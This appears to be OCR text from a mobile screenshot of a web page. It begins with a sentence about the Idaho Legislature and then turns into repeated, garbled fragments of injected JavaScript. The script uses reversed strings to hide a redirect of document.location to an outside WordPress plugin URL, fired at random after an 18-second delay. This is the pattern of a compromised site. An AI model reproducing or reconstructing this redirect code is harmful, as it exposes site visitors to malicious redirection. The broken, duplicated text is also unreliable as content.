
So, how would the Idaho Legislature
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if